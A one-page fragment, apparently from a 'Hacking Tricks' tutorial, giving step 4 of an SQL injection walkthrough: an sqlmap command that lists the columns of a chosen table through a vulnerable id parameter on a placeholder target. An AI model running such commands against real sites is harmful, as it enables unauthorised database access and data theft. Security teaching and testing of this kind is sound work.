 Cybrary Tech
Hacking Tricks

Step 4

Now that you got tables, You need to get columns in that table.

sqlmap -u http://target.com/details.php?id= -D db_name -T table_name --columns

Replace table_name with your desired table in database.

Page  7